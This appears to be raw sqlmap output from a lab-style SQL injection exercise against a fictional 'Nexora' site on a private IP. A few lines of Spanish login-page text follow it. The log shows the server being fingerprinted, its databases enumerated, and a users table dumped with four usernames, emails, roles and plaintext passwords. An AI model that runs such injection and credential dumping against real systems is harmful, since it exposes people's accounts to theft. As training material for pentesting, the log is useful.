 [16:22:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora
web application technology: PHP 8.3.27, PHP, Apache 2.4.65
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[16:22:00] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] nexora
[*] test
[16:22:00] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[16:22:00] [INFO] fetching current database
[16:22:00] [INFO] fetching tables for database: 'nexora'
[16:22:00] [INFO] fetching columns for table 'usuarios' in database 'nexora'
[16:22:00] [INFO] fetching entries for table 'usuarios' in database 'nexora'
Database: nexora
Table: usuarios
[4 entries]
| id | rol | email | usuario | password |
| 1 | admin | admin@nexora.lab | admin | Nexora#Admin2024 |
| 2 | sistemas | jroca@nexora.lab | jroca | Verano2024! |
| 3 | rrhh | mvidal@nexora.lab | mvidal | Rrhh2024* |
| 4 | contabilidad | lpena@nexora.lab | lpena | Conta2024* |
[16:22:00] [INFO] table 'nexora.usuarios' dumped to CSV file '/home/hacker/.local/share/sqlmap/output/10.10.30.11/dump/nexora/usuarios.csv'
[16:22:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 42 times
[16:22:00] [INFO] fetched data logged to text files under '/home/hacker/.local/share/sqlmap/output/10.10.30.11'
[*] ending @ 16:22:00 /2026-08-20/
(hacker㉿kali)-[~]
$
NEXORA SOLUTIONS
Usuario
Contraseña
Acceder
Credenciales incorrectas